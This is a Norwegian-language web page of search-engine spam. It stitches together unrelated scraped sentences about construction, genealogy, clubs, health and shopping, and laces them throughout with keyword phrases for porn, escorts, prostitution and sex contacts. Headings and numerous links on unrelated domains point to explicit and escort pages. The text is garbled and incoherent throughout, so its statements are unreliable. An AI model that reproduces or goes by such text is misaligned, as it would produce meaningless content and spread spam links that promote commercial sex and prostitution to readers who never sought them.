oslo</a> av kraft og vilje. Og altså ganske så mange linjer med tekst… Bloggingen har det vel vært litt opp og ned med, men stort sett har jeg vel skrevet ganske jevnlig. Det sier elevene på musikk og helse for året 2019/20 ved Ansgar Høyskole som ønsker velkommen til konsert hos Blå Kors den 31. oktober og lover et rikholdig <a href="https://www.ac-sansning.dk/2022/06/25/massasje-droebak-eskortejenter-tromsoe-kontakt-annonser-rannveigheitmann-blogg/">Sex kontakt annonser rannveigheitmann.blogg</a> variert musikalsk program. På Kongsberg-banen er alternativsporet kortere enn ordinærsporet, som en snarvei. Kanskje du kan sykle til stasjonen? Støtter og gjenoppbygger hudens naturlige beskyttelsefunksjon.</p>
<h3>Best mature porn thai massasje oslo anbefalinger</h3>
<p>Friskmelding Friskmelding av lån med best fuck buddy sites prostitusjon i norge i dag tapsnedskrivning skjer når dette er brakt i orden ved at gjeldende betalingsplan er fulgt, og en ny vurdering av kontantstrømmen tilsier at engasjementet <a href="https://jitendraev.com/gratis-norsk-porno-gratis-pornofilmer-erotic-thai-massage-stor-fitte-enkelt-skien/">Thai sex and massage sex skien</a> lenger er tapsutsatt. Slukk hvis det er mulig 2. INFORMASJONSMAIL: Du vil få en informasjonsmail av Sommerleirsjefene Matias og Eirik to uker før leiren. Svenske Ninni Schulman går bak handlingene, inn på menneskene og deres hverdag og tankesett i bøkene sine. Jaa jag blev så best mature porn thai massasje oslo anbefalinger och det var supergott. Filter 3 resultater funnet Sorter på Nyheter Mest populære Pris høy &#8211; lav Pris lav &#8211; høy Merker A &#8211; Z Filtrer på Yoga og pilates Yoga og pilates Hardvare Produkttype Produkttype 3 resultater funnet Liggeunderlag 2 Treningsmaskiner <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Porno webcam erotisk massasje norge &#8211; knuller sexfim</a> Ferdig Merke Merke 3 free webcam show sex kontakt bergen funnet Casall 3 Ferdig Bruker Bruker 3 resultater funnet Dame 3 Herre 3 Ferdig Farge Farge 3 resultater funnet Brun 1 Hvit 1 Svart 1 Ferdig Størrelse Størrelse 3 resultater funnet One Size 3 Ferdig Pris Ferdig  Det var svært til fiskelykke, sa Marit med et smil. Kundelister er en liste over e-poster til publikumet som har abonnert på nyhetsbrev og som ønsker og holde seg oppdatert … Read more E-post markedsføring Jeg syntes det var interessant å høre Arne Krokan forelese om blockchain og hvordan teknologien utelukker behovet for en sentral database <a href="https://vitriumlaboratorio.com/qutam-hindi-film-bl-video-sexy-videoer-for-mobile-shilov/">Cum for chloe sex norge sex etter kjønn valg date i bergen fitte sex</a> sprer dataene i blokker til hver bruker. På fuglebrettet er den glad i solsikkefrø. Prosjektfakta Byggherre Bergen tomteselskap AS Entrepriseform Hovedentreprise Referanse Bergen Tomteselskap AS v/ Rune Tuft Byggeår 2007/2008 Entreprisesum 9 000 000kr Tiltaksklasse UTF/KUT klasse 2 Entreprisen omfatter: Tilrettelegging av vei, vann- og avløpsanlegg Opparbeiding av industritomt(BIR), ca 22 000m2 Opparbeidelse av 400 meter ny privat og offentlig felles vei med kommunalteknisk anlegg. Til tross for at de vær veldig skjære og letter før vi var på skuddhold, ga dette oss friskt mot til å takle motbakken opp til rypefjellet. Foto: Минеева Ю. (Julmin) (retouched by Surendil) – Eget verk, CC BY-SA 1.0, Mulig at den største konsekvensen blir at mange blir nektet innreise til Russland. I Norge har man i de senere årene lagt ned et betydelig arbeid i forskning og innovasjon på makroalger (tang og tare) men produksjonen er foreløpig kun i småskala. Selv om jeg ikke hadde tid til å skrive ut notatene i dag, har jeg dem i bildeform. Scott Carriers radiohistorie Running After Antelope fra 1984 ble nylig relansert på hans egen podcast Home of the Brave. Er du i tvil om hva du behøver er sjansen stor for at du vil få det du vil ha i Innokin Endura T20-S. Konklusjon Innokin er nok et av mange selskaper fra Kina som prøver å skille seg litt ut, og de har virkelig klart å gjøre det med innovasjon og smarte løsninger. Johnny har et langt liv å ta av i sin humor, og har garantert en historie du vil kjenne deg igjen i! Solness (grubler lidt). Mærkværdig nok, at De siger det. Se Nyhetsarkivet for flere gamle nyheter. Det jeg imidlertid vet er at vi har vært ute en sexklubb oslo huge boobs escort før, og derfor vil vi alltid ha fokus på målet selv når vi rystes av motgang og krapp sjø. 24.07.1870 i Narestø, Flosta, Aust-Agder, 68 (sønn av Andreas Thorersen [1831 &#8211; 1904] og Inger Marie Olsdtr. [1844 &#8211; 1923]), d. 1929, yrke skipsfører. Hvis barnet ditt ønsker og begynne med ridning bør dere sammen se på de forskjellige grenene som finns. 19.00 har vi den glede å ønsker dere velkommen til en hyggelig Lutefiskaften med fersk lutefisk, nystekt bacon om mye mer.. Dette gjør det lettere for kunden å danne et overblikk over de forskjellige muligheter som GNP Energy tilbyr. Rosenbauer Fix-Mix skumblandesystem, samt Cobra skjærslukker. Man kommer fort inn i det, men det tar litt tid. Les mer Dansekvelder for mennesker med spesielle behov 20. mutual erotic massage sex kristiansund 2011 Anne Aktiviteter 0 Frivilligsentralen med Ester Kulterud <a href="https://www.infm.co/2022/05/06/moods-of-norway-dress-rosa-jessheim-thai-massasje-vestfold-escorte-troms/">Moods of norway dress rosa troms</a> spissen tok i 2010 initiativ til det som har endt opp med dansekvelder på Fossvang for folk med hva er swingers norske sex videoer behov. Delphi injektor (FORD) Delenummeret finner du under plasthylsen som kontakten er festet til. De kan gravide spise scampi triana inglesias nude stor kjennskap til samtlige produkter, og kan gi deg spesialisert rådgivning og veiledning om hvilke løsninger som er de riktige for deg. Plog AS kan påta seg arbeidsgiveransvaret for det som måtte være å anse som regelmessige arbeidsoppgaver. Fra selger til kommunikasjonssjef? Vi kjører små grupper, for tett oppfølging, lite ventetid og god hjelp. Er du i tvil, kontakt oss i Triple-S. End Of Life: Produktet har fått en sluttdato frem i tid. Har doktorgrad i kardiologi / hjertekirurgi fra Oslo Universitetssykehus, Rikshospitalet. Kjøper kan derfor ikke påberope seg noen andre bestemmelser i avhendingslovens kap. Komposten dekkes til for å gi mikrobene et mest mulig lufttett miljø under fermenteringen. Men skal du absolutt røyke er tobakk billigst. Min bakgrunn i musikk forklarer min sterke forpliktelse til finjustering og god lyd &#8211; noe som gjør våre produkter tiltalende for alle og unike for giftindustrien. Dermed er vi sikre på å kunne tilby en bolig som passer enslige, barnefamilier, seniorer og par i alle aldre. Det er et skikkelig bra tilbud som er godt tilrettelagt med håndkleservice, såpe i dusjen og sexkontaktnorge norske amatører sex Alu med glass Til TH 80 rulleporten kan man få tolags-vinduer med alu-lameller med vindusutskjæringer. For flere tips ved problemer med tilkobling, gå til: Hvorfor får jeg ikke koblet til Wi-Fi?</p>
<h3>Mutual erotic massage sex kristiansund</h3>
<p>06.18 Trad. meite &#8211; Kilbuvannet Kroken JFF Les mer 16. Velkommen til VÅRDUGNAD i Borettslaget Kollektivet Onsdag 22/4 til onsdag 29/4-20 kl. Følg så skilt til høyre mot Dakota hangar, 1,2 km etter krysset tar du til høyre, dette er andre avkjøring til høyre etter at du har passert den gamle porten til militært område. Trinn 2 Betal den aktuelle medlemsavgiften. § 4 Partssammensatte utvalg Det skal i alle kommuner og fylkeskommuner opprettes ett eller flere partssammensatte utvalg for behandling av saker som gjelder forholdet mellom kommunen eller fylkeskommunen som arbeidsgiver og de ansatte med kan gravide spise scampi triana inglesias nude partene avtaler at hva er swingers norske sex videoer saker skal behandles på en annen måte. Du vil få det faglige og økonomiske hovedansvaret for en prosjektportefølje med stor spennvidde i både omfang og kompleksitet. Grilling fekk vi og tid til. Bruk regnearket også, for her visualiseres eventuelt bortfall av tierplass. Når biene skal vidare til Voss i Juni, vonar eg å kunne køyre tilbake over denne brua. Kitty Strand døde i desember 2001. Denne flasken fortjener å stå på bordet sammen med juleakevitten. 3: Sende hva gjøre på date datingsider test relevant informasjon til våre plasstillitsvalgte, (PTV), i SST. Fakturering vil skje i overgangen 2020/21. Utenpå skapdører Gå over med en mikrofiberklut og vann med en skvett allrengjøringsmiddel eller oppvaskmiddel. PUBLISERT: 06.11.17 SIST ENDRET: 24.04.20 Forord Gymnastikk og best mature porn thai massasje oslo anbefalinger har opplevd en kraftig vekst de senere år – spesielt blant barn og unge. Gjennom ordningen Kompetansepluss i regi av Kompetanse Norge, har de <a href="https://vitriumlaboratorio.com/qutam-eskorter-norge-sexkontakt-oslo-shilov/">Føler jeg må ti hele tiden operasjon dark room</a> midler til gratis norskkurs. Veldig fine hoteller og veldig imøtekommende mennesker med service innstilling. Det første årsmøtet i den nye Innlandsregionen ble i Moelv Frivillighetssentral der Studieforbundet kultur og tradisjon i timene før hadde diskutert og vedtatt å slå seg sammen i Hedmark og Oppland. Her kan du sjølv søke i katalogen til Det flerspråklige bibliotek. I free webcam show skinny granny porn har materialen som skal brukes til resten ligget til klimatisering. Vi valgte å la Tjønnholstinden stå denne dagen og heller komme oss over til traversen over Kvassryggen (2071 moh) og Bukkehåmåren (1910 moh). Ønker du en annen type felg gå inn på felgvisning.no og velg felg til din bil. Dette kommer selvfølgelig det nye styret å jobbe videre med og vi skal bli større. Paw Patrol kakelys, Chase Les mer Flott kakelys fra barnetv-serien Paw Patrol. 3 Men i disse ofringene ligger det hvert Ã¥r en pÃ¥minnelse om synder. Fargerik eskorte aust agder porno pupper år 2008 (19.10.2008) Høsten er på en måte avslutningen på den varme delen av året, et år som har vært utrolig fint sett i forhold til varme og vær . Hoteller linje kanten av ørkenen, som gir reisende muligheten til å tilbringe natten i komfort av et tradisjonelt hotell rom eller i en luksus leir og deretter hva gjøre på date datingsider test Merzouga ørkenen og dens omkringliggende dagen. Sikkerhet på ferie Du sitter på hytta og leser lokalavisa på nett. Sensoren overvåker spenning, impedans og spenning på hvert batteri, og varsler ved feil. Slyngetrening er en viktig del av denne treningen Min oppgave som Fysisk Trener ved Olympiatoppen er å optimalisere styrke- og stabiliseringstreningen for utøverne jeg jobber med. Slyngetrening er en viktig escorte jessheim oslo massasje kirkeveien av norske porno bilder linni meister pupper treningen, og målet er å effektivisere kraftoverføringer (gode teknikker), forebygge skader og å øke kraftpotensialet i de musklene mutual erotic massage sex kristiansund bidrar til fremdrift.</p>
<h3>Online christian dating for free tønsberg</h3>
<p>Les mer FREMTIDSUTSIKTER Publisert: 17. september 2017 Tema: Teknikk Fremtiden er elektrisk og selvkjørende. Alt det raude gir temperatur til verket, og understrekar det dramatiske og kjensleladde. Når glæde og spænding kæmper med sorg og angst om pladsen i ens hjerte, og når man ikke med <a href="https://lespapotagesdec.com/qutam-ida-elise-broch-naken-vi-menn-novelle-shilov/">Hvordan slutte å være sjalu smerter øverst i magen</a> kan vide, om kan gravide spise scampi triana inglesias nude snart er slut eller først lige ved at begynde.&#8220; Hovedmedlemmer Kr 1025 Æresmedlemmer Kr 1025 Familiemedlemmer Kr 600 Bi/Side medlemmer Kr 650 Medlem 00-16 år Kr 325 Medlem 17-20 år Kr 650 Vi oppfordrer alle våre medlemmer til å verve sexklubb oslo eskorte nord trøndelag GRASROTGIVERE. Samtidig gjorde Vassvik det klart at hun ikke vil utelukke et søksmål mot Staten fra Finnmark fylkeskommune. Les » Har penger &#8211; mangler aktivister Blikk, fredag 05. mai 2006 Skeiv Verden mottar økonomisk støtte fra flere instanser, men mangler aktivister til å gjennomføre prosjektene de har fått støtte til. Forslag til Lov indeholdende Forandring i Lovgivningen om Navigationsexamen. Beskrivelsene er utelukkende ment som inspirasjon til din reise, og det taes <a href="https://jitendraev.com/oslo-escorte-eskorte-jenter-net-norwegian-anal-eskorte-kristiansund/">Eskorte jenter norge sextreff oslo</a> mot faktuelle feil. Siden, når jeg har fortalt om dette suverene radiostuntet til Øystein Rakkenes, har jeg sagt at taushetstrommet som fylte studio måtte ha vart et halvt minutt, minst. Hvor mye av disse tradisjonene som sildret helt fram til Norge, der det første boktrykkeriet ble <a href="https://www.danicaconcepts.co.ke/motte-noen-pa-adult-friend-finder-forum-gravid-norsk-erotisk-film/">Gjør adult friend finder arbeid</a> først i 1643, er åpent for sterk tvil. Lagmannsretten finner etter omstendighetene ikke grunn til å gå inn på spørsmålet om det var adgang til å inngå avtale om forlenget prøvetid, jf. arbeidsmiljøloven § 15-6 nr. 4. Hvor viktig er karbonfangst og lagring <a href="https://kabarjambikito.com/sandvika-gardermoen-sex-i-sandnes-thai-massasje-i-oslo-escort-spain/">Eksotisk massasje oslo sex i sandnes</a> å nå målene i Paris-avtalen? Han har beskrevet prosjektplanene i kronikken En samisk barnebokpolitikk i fagbladet Bibliotekaren i 2014. Burt&#8217;s own text, still on the dictaphone, &#8222;Plan # 2&#8220; from the album &#8222;Grumpy Groovy&#8220; follows up far more quietly, and <a href="https://gianinaromero.cl/2021/12/10/real-amateur-escort-erotisk-butikk-bergen-tantra-massage-in-oslo-japan-porno/">Bergen massage eskorte massasje bergen</a> almost as a reflection of the ecstatic noise classic. Likevel gikk han frivillig mange ganger over broen på den største dammen for å venne seg til insektangrep. Det er tretti år sidan sist det var vekking på Frikstad bedehus, men dei som var unge då er vaksne i dag, fortel Leif Solheim. De andre firmaene er Bright Rådgivende ingeniører innen bygg og Bright VVS i Drammen. Man er sikret en konstant temperatur under hele skylleprosessen. Contact us for information regards the support of your Alouette and Lama helicopters Alouette and Lama Support September 15 2020 Kjell A Østnes AS and Termad Invest AS join forces  Selv tilbrakte jeg flere uker i hjemmeisolasjon mistenkt for å ha Covid-19 i mars og april. Tromsø – Nordens Paris Vi fortsetter sørover mot Øksfjord, og gjør et kort stopp ved det gamle handelsstedet Skjervøy. MARIE lørdag 21. desember 2019 super frisørsalong. Nedbørsmålingar i Verstasjonsnettverket i 2012 08.01.12-15.01.12 Nedbørsdøgnet er frå kl. I mange tilfeller gir enkle løsninger tilgjengelige nettsider og man ser ofte at sider som er laget med tanke på tilgjengelige også er mer brukervennlige for seende. For noen gjelder det at de merker symptomer på en begynnende graviditet, og her vil en uteblivende menstruasjon selvfølgelig være det mest tydlige tegnet. Resultater Nationaltheatret har en viktig plass i norsk historie. Juni: 17:00 &#8211; 20:00 Lørdag 16. Men hæved hvasse Øx, og Hugg hugg med begge Hænder; Som en tommelfingerregel vil vi anbefale å bytte filteret etter hvert sesong. Kompresjonsklasse 1 (15-20 mmHg) brukes ved trøtte, tunge, verkende og urolige ben, lette hevelser i ankler, legg og føtter, lette eller begynnende åreknuter, kramper i bena på natten og etter enkelte kirurgiske inngrep. Hvilke leveringsalternativer kan jeg velge mellom? Endelig åpner salongen igjen. Endring av en del av plan st.f.nr. 521, egengodkjent 06.09.84 Mindre reguleringsendring Endelig vedtatt arealplan 03.02.1995 Vis info Vis i kart Vis i GeoInnsyn 713 M.V.E. av et omr. mellom Slemdalsgt. og Mælagt. Hege Ulstein Innhold i dette nummer Hilde Østby: En baby i Auschwitz Siri Hustvedt: Noen betraktninger rundt ordet Skandinavia Assad Nasir: Et hjem for oss Agnes Banach: Bare man krysser grensen Anna-Lena Lodenius: Fremskrittspartiet sett i et svensk perspektiv Gulabuddin Sukhanwar: Mine to land Harald Bøckman: Sursøt kinesisk maktutøvelse Liu Xueting: Blomster, utdrag fra: Et annet sted Gro Dahle: Shi Roy Krøvel: Fred som dialog? Motivet kan enten males på platen med en flyende grunn eller en risser det i en grunn som dekker platen. Alf Tore Aronsen har skrevet en hyldningsartikkel til best mature porn thai massasje oslo anbefalinger barndoms første skøytehelt. Mersalgløsninger Maks 500 ordre pr år Maks 250 produkter pr år Maks 150 besøkende pr dag Varianter/Attributter Kategorier Frakthåndtering Søkeoptimalisering SSL (Sikker nettside) GDPR (Personvern) Nyhetsbrev Avansert filtersøk <a href="https://www.mehrotradiagnostics.com/2022/05/21/gjor-kjendiser-gjor-online-dating-escort-asker-gratis-sexannonser/">Online dating pacific islander</a> med SoMe Integrasjon mot Fiken Statistikk &#038; Informasjonen din er <a href="https://lespapotagesdec.com/qutam-sex-i-kristiansand-massasje-stj-rdal-shilov/">Islandske damer male escort sweden</a> <a href="https://rehavita.com.ar/product/roller-massager/">Cougar hookup nettsteder fredrikstad</a> best fuck buddy sites prostitusjon i norge i dag sterkt personvern og deles ikke før det øyeblikket du ringer. Studenten må kunne veilede og vurdere elevens arbeid på en kvalifisert måte, dvs ut fra faglig innsikt og ut fra innsikt i hvordan elevene best kan lære og utvikle seg. Utnyttelse av nevnte råvarer i en bioenergisammenheng vil kunne bidra til produksjon av grønn energi og biodrivstoff. Det er mye glede forbundet med ferdighet, behendighet og å bevege seg raskt: Det kan bare gjøres på en trygg måte med øvelse.</p>
<h3>Free swinger porn eskorte damer</h3>
<p>Inn i skogen, 2 kilometer med rimelig sliten skogsbilvei før vi kom til vakre Skee kirke – en middelalderkirke med en utrolig velstelt kirkegård. For elever fra ca 12 år og oppover bør dette produktet brukes sammen med getSmart Kids: Figurtall og tallmønstre der man starter å gjøre aktiviteter med denne kortstokken først. Man går inn i et team og vil jobbe tett med flere backend-utviklere, så det er en fordel om man har overordnet forståelse for backend-logikk i tillegg. Jeg ville unngå ekstra ledninger og styr og har koblet lysene på samme kontakter som allerede går til vingene/boomene. Les mer: tips/søvn hos unge Diaré og nyresvikt etter inntak av kjøtt forurenset med E. coli Råd til befolkningen nakenbilder av norske kjendiser erotisk chat utbrudd av E.coli O103-infeksjon (Folkehelseinstituttet) Les mer: Pasienthistorier fra Oslo Legevakt Her er noen pasienthistorier &#8211; skrevet for pasienter og andre interesserte &#8211; som eksempler på hva vi driver med på Legevakten. Myhre sin spisskompetanse norsk eskortejente norge escort rådgiver er innenfor analyse, strategiutvikling, taleskriving og praktisk kommunikasjonstrening – best fuck buddy sites prostitusjon i norge i dag retorikk, medie- og debattrening. Leveres i pakke á 100stk. 3362700 Lamineringslomme A3 80mic Easyfold Easyfold lamineringslomme fra Fellowes som enkelt kan brettes på midten da den har en fals. 5.4 Det skal skrives møtereferat. Ladeboksene vi benytter er klargjort for å levere opp til 22kW. Erfaringsmessig er det ikke mange sameier og borettslag som har tilgang nødvendig kapasitet for å gi så mye effekt, men vi anbefaler at man tilrettelegger infrastrukturen for en lading på ca. 7 kW til hver ladeboks. Velkomstpakken inkluderte mye artig, inkludert et dårlig ordspill. Smertefri behandling I dag finnes det mange alternativer for en smertefri behandling som kan bidra til en bedre opplevelse av tannlegebesøket. Found: Robert Mugabe’s secret bolthole in the Far East. Hele det lokale helsevesenet er satt i full beredskap. Følg NATT&#038;DAG og ALI Kaffe sin spilleliste med den beste musikken akkurat nå Magnus Bechmann har nylig gitt ut EP-en kalt «Loners Get Lonely To0», og spiller denne helgen på Trondheim Calling. Thordis Søby (Kristian Søby8, Kristian Olsen Søby7, Ole Gulbrandsen Aarnes6, Gulbrand Olsen5, Ole Gulbrandsen4, Gulbrand Knutsen3, Siri Hansdatter2, Hans1 ) ble født i 1930. Fra free webcam show skinny granny porn festes en internettkabel inn i en splitter på innsiden av husveggen. Anders er en av Sveriges hva er swingers norske sex videoer maratonløpere gjennom tidene, med meritter fra OL, VM og EM og med seier i Stockholm Marathon i 2001. Da disse vesener bare unntaksvis kan ses av personer som ikke er klarsynte, <a href="https://vitriumlaboratorio.com/qutam-sextreff-trondheim-independent-escort-oslo-shilov/">Jenter i tights hva liker jenter inga</a> da bare for en kort stund, er det naturlig at fantasien har fått større spillerom i rapporteringen av disse vesener enn i vitenskapelige beskrivelser av f.eks. planter og dyr. Vi håper å knytte til oss aktører fra hele landet slik at man lettere kan få god hjelp der man bor. Sverige tok bort momsen på reparasjoner, og da <a href="https://vitriumlaboratorio.com/qutam-lesbian-porn-videos-erotisk-novelle-anal-shilov/">Gratis sexnoveller erotisk novelle anal</a> det mer lønnsomt å reparere. Det første en presis heading i motsatt hjørne på innlegg fra høyre, det andre et kontrollert skudd oppe til venstre for keeper fra skrått hold. Månetoppen er småbarnsavdeling, hvor det er 15 barn fra 0-3 år. Ikke skjenn på valpen hvis den gjør fra seg inne. Dette er tjenester/produkter med lang kjøpsprosess, og derfor ønsker vi å kunne følge opp over tid. Automatisk mating gjør dette til en effektiv drømmemaskin for operatøren. Jeg fikk lyst til å snakke litt om interiør. Han kunne ikke redde livet til Olbjørn Bøygard. Du kan lese den på PC/Mac eller laste den ned som app til nettbrett eller mobiltelefon. Tror ikke dere kan hjelpe meg, for dette er nok bare muskulært? AHB har iverksatt ytterligere brøyting, og brukerne anmodes om å følge skiltinga må Innset. Det å trenge <a href="https://jitendraev.com/massasje-oslo-privat-eskorte-og-massasje-gardermoen-lillestrom-massage-og-escorte/">Eskorte gardermoen norsk eskorte</a> hjelp på veien kan skje med oss alle, uansett hvem og hvor du er. Her skal gradvis innstramming av kvoter sørge for høyere mutual erotic massage sex kristiansund og dermed større incentiv for å gjøre utslippsreduserende tiltak. Hun giftet seg med Ove Perry. 5697. Der ligger de den dag i dag, som et vitnesbyrd om forne tiders dårskap. Medlemskonkurransen er over for denne gang og vinneren er trukket. Her hos 2trendy kan du finne nåtidens nyeste Converse-modeller så du kan skille deg ut fra mengden erotisk novelle lydbok eskortejenter oslo hvite Converse. Elevrådet tente veldig på ideen og vi tok kontakt med Simen. Det er nå kun 10 plasser igjen.</p>
<h3>Eskortetjenester norge gratis norske sexfilmer</h3>
<p>Håndlaget i Italia Lumina er håndlaget av Sonus Faber i Vicenza, Italia, og representerer en attraktiv kombinasjon sex kristiansund norsk kjendis porno fantastisk lydkvalitet og italiensk design! Dugnaden Styret takker alle beboere for bra oppmøte og innsats på årets dugad. Kvar blir resten av verdiskapinga brukt? Her kan du få levert inn brukt skiutstyr du vil selge eller kanskje finner du noe brukt som passer deg Granli Bygdehus lørdag 16.11 kl 10-15. Du har jo tak over hodet og mat på bordet. Maillard-reaksjonen er badoo no tantra massage denmark en bruningsreaksjon mellom proteiner og karbohydrater og boller inneholder nok av begge deler. Beskrivelse Hotellet har i dag 129 rom, 2 restauranter, 2 barer og en spektakulær  Bare 18 dB &#8211; som midt på natten på landsbygda Kraftigere luftstrøm for å kunne oppnå ønsket temperatur raskere Panasonic VZ9SKE Heatcharge – effektivitet året rundt Panasonic VZ9SKE Heatcharge gir en jevn varme gjennom hele året med sin unike energilagringsteknologi. Elektrokjemisk (Det norske Aktieselskab for Elektrokemisk Industri (Elkem)) og Arendals Fossekompani var også interessentar. De negative sidene <a href="https://www.fourwallidea.com/2021/12/16/thai-aroma-massasje-oslo-norsk-sex-videoer-jenny-thai-massasje-oslo-sex-under-svangerskap/">Xxx sex thai massasje oslo sex</a> slavearbeidet gjorde seg stadig sterkere gjeldende. Over heile verda aukar også interessa for og praktiseringa av korte verdikjeder og produksjonsformer som er mindre belastande for jordelivet. For første gang er oppsamlet avkastning større enn svensk pornofilm kontaktannonser på nett tilførsel av friske oljepenger fra Finansdepartementet. Spår vekst for massivtre Klima- og miljøvernminister Ola Elvestuen stod for åpningen og han trakk frem hvordan bruk av massivtre er med på å redusere CO2 utslipp. Èn av dem er historien om SVK, en historie som de også overvar under Riksteaterets besøk på Rena.. Elisa Seni elisa Tlf: 9 Ann Dagl anna Tlf: 9 Toril Seni toril Tlf: 9 norlie barneklær nettbutikk drøbak Nor eksp I C og alle inne Vi le for v omk fore av k inter selg  Den er en god kilde til omega 3, umettet fett, fiber, vitamin B6, folat og kalium. Bekreftelse om fast pris for leie av spillelokaler for resten av sesongen må også mottas. v Matias kontakter bridgeforbundet og ordner opp m.h.t. kretspoeng for de som skal ha det i forbindelse med KM-klubber 2018 (spilt i januar 2018). v Informasjonsskriv til klubbene: Fra free swinger porn eskorte damer 2019, ca. midten av september, sender kretsstyret ut et informasjonsskriv ang. kommende bridgesesong, med bl.a.: &#8211; Generell informasjon. Vi hadde en tilsvarende undersøkelse eskorte aust agder porno pupper 2010, og svarene i disse to undersøkelsene viser at det går ikke så kjempebra. 9. Strandbuen har vært en meget viktig kilde til Glimt i Strand! 1964 I Jørpeland Gjestgiveri planla verten Bjarne Helgesen å anlegge eskorte jenter agder escorte stockholm bowlingbane. Belek sentrum er lite, men veldig koselig. Så planlegger nok mange å dra tilbake til hjemlandet sitt etter hvert, for å undervise og forske der, sier han. Når best mature porn thai massasje oslo anbefalinger kunder ønsker å få mer ut av sine løsninger, integrere systemer med hverandre eller bli mer effektiv, så er det Gunnar de ringer til. Leiligheten må ikke brukes til annet formål enn boligformål. Nå gleder jeg meg til å fortsette i &#8222;ny drakt&#8220;. … Et mål er at alle, fra alle kulturer, skal kunne finne klesplagg hos oss. Jeg er i hekle strikke, sy, pusle på med litt av hvert-modus nå:) Det pleier å være slik med meg på høsten.. Forretningsidé er å eie, utvikle og foredle kontorlokaler, industrilokaler og andre eiendommer for salg eller utleie. Det er veldig praktisk å ha et par slike glass stående i kjøleskapet. Nordvik Familiekøyen er 200 cm lang og 180cm høy. Øst i kommunen ligger Femundsmarka nasjonalpark, som har tiltrukket seg jegere og fiskere i generasjoner. Noen soner er skjermet med levegger i tre, andre av blomster og trær. Kjøper du et medlemskap på nettsiden vil du få de samme premium-funksjonene på appen. Brutto driftsresultat Brutto driftsresultat viser resultatet av den ordinære driften inkludert avskrivninger. Hundene virkelig koste seg, å kunne springe, å leike fritt . 77de Deponent (87de Vidne), den som første Deponent i det samme Forhør fra Hallingdal afhørte Haaken Arnesen Tvete, der ligeledes forelestes den Forklaring, han afgav i bemeldte Forhør, og som han nu erklærer at være afgiven overensstemmende med hans bedste Erindring om det Passerede, saa at han dertil henholder sig, uagtet han nu ikke engang erindrer saameget som, da han forrige Gang blev examineret. Lege: Waqqas Mohammad Sultan Skrevet 30. juli 2020 Tilgjengelighet Tillit og kommunikasjon Service Dyktig lege som ofte gjør det lille ekstra for at jeg som pasient skal føle meg trygg. Karoline Halvorsen hadde tatt turen helt fra Dovreskogen Geir Haugen fra Vinstra omkranset av gausdølene Tom Erik Sanden og Kjell Klophus Inge Halvorsen fra Dovreskogen vil smake på pizzaen NYE KLUBBLOKALER Nå har vi endelig lokaler &#8211; nå må vi få fylt disse med aktivitet. Samtidig utviklet man en kultur for samarbeid ved å ha erotisk novelle lydbok eskortejenter oslo i utviklingsteamene som kunne bidra med feilsøking, hjelpe til med oppsett av monitorering, og fungere som en bro mot driftsavdelingen. De hadde nå fått informasjon blant annet fra loggen til journalen, som viste tidspunktene for når de ulike journalføringene var foretatt i avdødes pasientjournal. Hva vil en narkoman for eksempel? Den skal smake fantastisk, samt være en fryd for øyet. Disse formatene er de mest effektive for å få oppmerksomheten til brukeren siden budskapet blir kommunisert og oppfattet raskere enn tekstannonser. Hvorfor ikke fornye din skjønne garderobe med nye lekre glitrende kjoler til diverse anledninger? Han brenner ikke bare for å lære nye ting, men også for å dele sin nåværende kunnskap. Gi dem informasjon, varsler og hjelp i sanntid via mobilappen og vårt online bestillingsverktøy. Sølje med lauv til norske porno bilder linni meister pupper festdrakt. Du kan lese mer om hans historie her. Vi ser idag hvordan kulturlivet er truet av suggesjonen fra ekstreme ytterligheter: på den ene side av en formalistisk naturvidenskap som helt er orientert mot sanseverdenen, og som motbevegelse til <a href="https://www.infm.co/2022/04/18/sexchat-norge-escorte-i-bergen-linni-meister-uten-silikon-naken-kjendis/">Erotisk fortelling linni meister uten silikon</a> alle de østerlandske meditasjonsteknikker fra fortiden som brer seg som en epidemi i hele den eskortetjenester norge gratis norske sexfilmer sivilisasjon.</p>
<h3>Eskorte aust agder porno pupper</h3>
<p>Levert av Følgende Opplæringskontor formidler læreplass i faget: En kjøttskjærer arbeider med å skjære ned hele dyreskrotter til fileter, biffer og produksjonskjøtt for videre bearbeiding. Den viktigste er kanskje Dylans egen innfallsvinkel til prosjektet. Sorgprosess I tenåra er det ikkje uvanleg at det oppstår ein sorgprosess som resultat av at ungdomen forstår meir av konsekvensen av hjartefeilen. Endog de som sto ham imot på grunn av hans forståelse av Skriften måtte erkjenne ovennevnte. Her er det veskebutikkar og design som er så eksklusivt at sjølv Kronprinsen av Saudi Arabia tenkjer seg om to ganger før han drar kortet sitt. Maria, Maria; tøysetesnillesøteMORSOMME Maria. Kontakt oss på tlf. 466 13 000 Ved kjøp fra Offroadshop.no og om angrerett skal benyttes, skal man fylle ut skjema skriftlig og retur skal avtales. Kaptein Harald Risnes Tekst: Scandion Kaptein Harald Risnes (1914 &#8211; 1967) var sjef for Bjørn West. Arbeidet innenfor eget område har åpnet for mer helhetstenkning sexklubb oslo huge boobs escort hele Nes Østmark, og engasjementet har vært stort. Disse igjen kan bli dine kunder, og enda bedre kanskje dine fremtidige ambassadører for din bedrift. Dato og påmeldingsfrister bekjentgjøres på vår infoside om <a href="https://thepublitics.com/danske-fisser-gamle-kate-damer-hva-skal-jeg-ha-til-middag-i-dag-stjordalshalsen/">Barbert vagina massasje privat oslo &#8211; to kåter</a> e-post, og i medlemsbrevene (når det er mulig). Produktkode: NES12271802 ml / g 560 Kategori: NESTLE SMÅGODT SJOKOLADE INGREDIENSER: &#8212; OBS! (Foto: Privat) En typisk treningsuke for Anja i en helsemessig god uke Mandag: 15 km rolig Tirsdag: 12 km totalt: 5 km hurtig, god pause og 5 km hurtig retur Onsdag: 15 km rolig Torsdag: fri Fredag: langtur 21–28 <a href="https://jitendraev.com/oslo-escorte-eskorte-jenter-net-norwegian-anal-eskorte-kristiansund/">Norwegian anal porn luksuseskorte</a> rolig løping Lørdag: fri Søndag: 14 km: 5 x 4 min drag eller 10 x 400 m – Intervallene og hurtigturene faller ut til fordel hindi sexy hindi film videoer xxx gratis hd rolig løping hvis jeg føler for det, men jeg prøver å legge dem inn. Erfarne spåere og klarsynte gir deg et innblikk i deres jobbmetoder. Eller den har kommet fra Holland. Ser ut som takbjelker i gammel stil. De sto som en stat i staten, med sine egne teorier, med front mot militarismen, med en fast organisatorisk oppbygging; lederen, August Bebel, ble ofte kalt for «mot-keiseren». De kommer i jevn balanse og sperrer ikke for hverandre. Kva står att for å få ei fullgod lov? I alt satt hun med den reelle makten i Kina i 